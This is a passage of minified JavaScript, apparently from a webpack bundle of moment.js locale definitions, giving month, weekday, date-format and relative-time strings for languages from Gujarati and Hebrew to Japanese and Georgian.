adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(381))},5349:function(e,t,n){!function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(381))},4206:function(e,t,n){!function(e){"use strict";e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(381))},94:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i],monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(381))},316:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+(1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi");case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+(1===e?"minuta":2===e||3===e||4===e?"minute":"minuta");case"h":return t?"jedan sat":"jednog sata";case"hh":return r+(1===e?"sat":2===e||3===e||4===e?"sata":"sati");case"dd":return r+(1===e?"dan":"dana");case"MM":return r+(1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci");case"yy":return r+(1===e?"godina":2===e||3===e||4===e?"godine":"godina")}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2138:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},1423:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(381))},9218:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(381))},135:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},150:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},626:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},9183:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(381))},4286:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(381))},2105:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(381))},7772:function(e,t,n){!function(e){"use strict";var 